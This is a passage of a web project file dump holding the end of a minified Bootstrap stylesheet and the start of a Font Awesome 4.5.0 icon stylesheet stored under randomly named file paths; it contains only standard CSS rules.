dding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: Wi01nhelpSpefi1042/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f